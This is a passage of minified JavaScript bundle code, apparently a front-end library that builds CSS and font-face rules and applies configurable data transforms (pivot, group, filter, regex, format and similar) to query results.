e=[];c.isNullOrUndefined(t)||(Array.isArray(t)?e.push.apply(e,t):e.push(t));for(var o=0,i=e;o<i.length;o++){var s=i[o];Object.entries(s).map(function(t){var e=t[0],t=t[1],e=e;t._parameters&&Array.isArray(t._parameters)&&(e+="("+t._parameters.join(",")+")"),r.push("&"+e+" {"),l(t,n,r),r.push("}")})}}function d(t,e,r){if(e&&e.overrides)for(var n=0,o=e.overrides;n<o.length;n++){var i=o[n],s=i.selector,i=i.style,s=["&",s].join(" ");t.push(s+" {"),l(i,r,t,!0),t.push("}")}}function o(t,e){var r,n=[];return c.isNullOrUndefined(t)||(r=e&&e.toLowerCase()===e?e:u.paramCase(e),c.isNullOrUndefined(t._value)||n.push(r+": "+t._value+";"),Object.entries(t).map(function(t){var e=t[0],t=t[1];e.startsWith("_")||c.isNullOrUndefined(t)||""===t||(c.isObject(t)?n.push.apply(n,o(t,r+"-"+u.paramCase(e))):n.push(r+"-"+u.paramCase(e)+": "+t+";"))})),n}function v(t,e,r){var n=u.paramCase(r),r=[];return c.isNullOrUndefined(e)||(c.isObject(e)?r.push.apply(r,o(e,n)):r.push(n+": "+e+";"),t.push.apply(t,r)),""}function n(n,o,t){var e,r,i=void 0;return(n=function(r){if(r&&r.fontFamily&&r.src&&0<r.src.length)return Object.keys(r).sort().reduce(function(t,e){return t[e]=r[e],t},{})}(n))&&n.fontFamily&&n.src&&(e=Object.keys(n),r=n,r=JSON.stringify(r),t&&t[r]||(i="@font-face {\n\t"+e.map(function(t){var e,r=n[t];return"fontFamily"===t&&(r='"'+n[t]+'"'),"src"===t&&(e=n[t],r="",s.isArrayLike(e)&&(r=e.map(function(t){var e=t.url,t=t.format,r=e,e='url("'+(r=!["https://","http://"].some(function(t){return r&&r.startsWith(t)})?function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.filter(function(t){return"string"==typeof t&&0<t.length}).map(function(t){for(var e=t;e.startsWith("/");)e=e.substr(1);for(;e.endsWith("/");)e=e.substr(0,e.length-1);return e}).join("/")}(o,r):r)+'")';return t&&0<t.length&&(e+=' format("'+t+'")'),e}).join(", "))),u.paramCase(t)+": "+r+";"}).join("\n\t")+"\n}",t[r]=!0)),i}function i(){var t="__ksysFontFaceStore__";return window[t]||(window[t]={}),window[t]}e.getCss=l,e.getCleanStyle=f,e.addStyleForBreakpoints=y,e.getStyleForBreakpoint=a,e.addStyleForSelectors=h,e.addStyleOverrides=d,e.getStyleForObject=o,e.addStyleForObjectOrString=v,e.getFontFaceCss=n,e.getFontFacesCss=function(t,e){if(!s.isArrayLike(t))return"";var r=i();return t.map(function(t){return n(t,e,r)}).filter(function(t){return!!t}).join("\n")},e.getFontFaceStore=i},function(t,e,r){var n=r(116);t.exports=function(t,e){return t=n(t),e=n(e),t=t.getTime()-6e4*t.getTimezoneOffset(),e=e.getTime()-6e4*e.getTimezoneOffset(),Math.round((t-e)/864e5)}},function(t,e){t.exports=function(t){return t instanceof Date}},function(t,e,r){var n=r(7);t.exports=function(t,e){var r=e&&Number(e.weekStartsOn)||0,e=n(t),r=((t=e.getDay())<r?7:0)+t-r;return e.setDate(e.getDate()-r),e.setHours(0,0,0,0),e}},function(t,e,r){var o=r(7),i=r(25);t.exports=function(t){var e=o(t),r=e.getFullYear(),n=new Date(0);return n.setFullYear(r+1,0,4),n.setHours(0,0,0,0),t=i(n),(n=new Date(0)).setFullYear(r,0,4),n.setHours(0,0,0,0),n=i(n),e.getTime()>=t.getTime()?r+1:e.getTime()>=n.getTime()?r:r-1}},function(t,e){var o=["M","MM","Q","D","DD","DDD","DDDD","d","E","W","WW","YY","YYYY","GG","GGGG","H","HH","h","hh","m","mm","s","ss","S","SS","SSS","Z","ZZ","X","x"];t.exports=function(t){var e,r=[];for(e in t)t.hasOwnProperty(e)&&r.push(e);var n=o.concat(r).sort().reverse();return new RegExp("(\\[[^\\[]*\\])|(\\\\)?("+n.join("|")+"|.)","g")}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(){var o=this;this.dateTimeCache={},this.numberCache={},this.getDateTime=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.dateTimeCache[r];return n||(n=new Intl.DateTimeFormat(t,e),o.dateTimeCache[r]=n),n},this.getNumber=function(t,e){void 0===e&&(e={});var r=JSON.stringify([t,e]),n=o.numberCache[r];return n||(n=new Intl.NumberFormat(t,e),o.numberCache[r]=n),n}};e.IntlInstanceCache=n,e.default=new n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(0);e.transform=function(t,e){if(o.isNumber(t)&&!e.find(function(t){return!t||!o.isNumber(t.value)}))return e.reduce(function(t,e){var r,n;return o.isNumber(t)&&(n=e.operator,r=e.order,e=e.value,(n=i[n])&&(r&&"initialValueFirst"!==r||(t=n(t,e)),"initialValueLast"===r&&(t=n(e,t)))),t},t)};var i={add:function(t,e){return t+e},subtract:function(t,e){return t-e},divide:function(t,e){if(0!==e)return t/e},multiply:function(t,e){return t*e}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ScenarioStatisticTarget||(e.ScenarioStatisticTarget={})).collection="collection",e.single="single"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return t&&"object"==typeof t&&void 0!==t.queryOptionsType}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__assign||function(){return(u=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(5),r=r(20),o=(i=r.BaseEntityQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.index,t=t.options;return u({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,index:a},(void 0===t?{}:t).property||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.code,e=e.key,t=this.getEntity(t),t=t&&(t.properties_pub||t.properties);if(t&&t[r]){e=t[r][e||"value"];return this.cleanPropertyIfArray(e)}},a);function a(){var r=null!==i&&i.apply(this,arguments)||this;return r.cleanPropertyIfArray=function(t){var e=r.options.index;return"number"==typeof e&&s.isArrayLike(t)&&t[e]?t[e]:t},r}e.PropertyQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),_=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),O=r(2),y=r(12),h=r(0),a=r(5),d=r(13),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o=[];return t&&(!a.isArrayLike(t)&&"object"!=typeof t||0<(n=!a.isArrayLike(n=t)?[t]:n).length&&(this.options.pivotGroupByKey?o=this.pivotGroupByElements(n,r):o.push.apply(o,this.pivotElement(n,r)))),o},u.prototype.pivotElement=function(t,e){for(var r=[],n=0,o=this.options.fields;n<o.length;n++){for(var i=o[n],s=i.key,a=i.name,u=i.isPrimary,c=i.format,i=s,p={name:i=a?new O.Query(a).execute(e):i},l=0,f=t;l<f.length;l++){var y=f[l];this.fieldHasValue=!1;y=this.getRecord(y,s,u,c,e),p=Object.assign(p,y)}this.fieldHasValue&&r.push(p)}return this.cleanUpKeys(r)},u.prototype.pivotGroupByElements=function(f,y){for(var t=this.options,h=t.fields,d=t.pivotGroupByKey,t=_(Array.from(new Set(f.map(function(t){return t[d]})))),v=[],g=this,e=0,r=t;e<r.length;e++)!function(e){for(var t=0,r=h;t<r.length;t++){var n=r[t],o=n.key,i=n.name,s=n.isPrimary,a=n.format,n=o;(l={})[d]=e,i&&(n=new O.Query(i).execute(y)),l.name=n;for(var u=0,c=f.filter(function(t){return t[d]===e});u<c.length;u++){var p=c[u];g.fieldHasValue=!1;var p=g.getRecord(p,o,s,a,y,e),l=Object.assign(l,p)}g.fieldHasValue&&v.push(l)}}(r[e]);return this.cleanUpKeys(v,d)},u.prototype.getRecord=function(t,e,r,n,o,i){var s=this.options,a=s.pivotKey,u=s.pivotValueType,s=s.rawFieldKeys,c={};if(s)for(var p=0,l=s;p<l.length;p++){var f=l[p];c[f]=y.get(t,f)}s=y.get(t,a);return this.keysToRemove.includes(s)||(a=y.get(t,e),u&&("number"===u&&(a=parseFloat(a)),"string"===u&&(a=a.toString())),h.isNullOrUndefined(a)||Number.isNaN(a)?r&&this.keysToRemove.push(i?s+"-"+i:s):(n&&(e=n.type,u=n.transforms,r=n.options,i=o.culture,n=o.currency,o=o.translate,a=d.default(e,i,n,r,a,u,o)),this.fieldHasValue=!0,c[s]=a)),c},u.prototype.cleanUpKeys=function(t,e){var r=this.options.rawFieldKeys,n=t;if(this.keysToRemove&&0<this.keysToRemove.length)for(var o=_(["name"],void 0===r?[]:r),i=0;i<t.length;i++){for(var s=t[i],a=0,u=this.keysToRemove;a<u.length;a++){var c,p=u[a];e?(c=p.split("-"),s[e]===c[1]&&delete s[c[0]]):delete s[p]}for(var l=!1,f=0,y=Object.keys(s);f<y.length;f++){var h=y[f];if(l=!o.includes(h))break}l||(t.splice(i,1),i--)}return n},u);function u(){var t=null!==i&&i.apply(this,arguments)||this;return t.keysToRemove=[],t.fieldHasValue=!1,t}e.PivotTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),m=this&&this.__assign||function(){return(m=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),P=r(2),w=r(4),j=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=[],o=this.options,i=o.fields,o=o.collectionTransformOptions,o=void 0===o?{}:o;if(t){var s=o.fields||i||[],a=o.singleFieldValueKey,i=o.type,i=void 0===i?"standard":i,u=o.mergeKey,c=a&&0<a.length;if("standard"===i){for(var p=0,l=t;p<l.length;p++){for(var f=l[p],y=m({},f),h=w.deepMergeObjects(r,{responseContext:y}),d=0,v=s;d<v.length;d++){var g=v[d],_=g.key,O=g.query,b=g.keyQuery,g=_;!_&&b&&(g=new P.Query(b).execute(h)),c&&a!==g||O&&(O=new P.Query(O).execute(h),y[g]=O)}n.push(y)}c&&(n=n.map(function(t){return t[a]}))}"merge"===i&&u&&(o=t.reduce(function(t,e){var r=e[u];return j.isNullOrUndefined(r)||(t[r]=w.deepMergeObjects(t[r]||{},e)),t},{}),n=Object.values(o)),"flatten"===i&&(n=t.reduce(function(t,e){return Array.isArray(e)?t.push.apply(t,e):t.push(e),t},[]))}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CollectionTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),f=r(0),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.aliases;if(t)for(var i=0,s=o;i<s.length;i++){var a=s[i],u=a.source,c=a.replacement,p=a.fullMatchOnly,l=f.isNullOrUndefined(c)?"":c,a=f.isNullOrUndefined(n)?"":n.toString();if(p){if(a===u){n=c;break}}else n=a.split(u).join(l)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.AliasTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(14),r=r(3),o=(i=r.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=t,o=this.options.caseType;if(t&&o)switch(n=t.toString(),o){case"camel":n=s.camelCase(n);break;case"lower":n=s.lowerCase(n);break;case"param":n=s.paramCase(n);break;case"pascal":n=s.pascalCase(n);break;case"title":n=s.titleCase(n);break;case"upper":n=s.upperCase(n);break;case"snake":n=s.snakeCase(n)}return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.CaseTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t,o=this.options.splitSeparator;return n=t&&o&&"string"==typeof(n=t.toString())?n.split(o):n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.SplitTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(5),u=r(6),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(t,e,r){var n,o=t,i=this.options.conditional;return t&&a.isArrayLike(t)&&i&&(n=new u.ConditionalHelper(i,this.translationHelper),o=t.filter(function(t){return n.matches(t)})),o},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FilterTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n=this.options.conditional;return new a.ConditionalHelper(n,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.ConditionalTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in 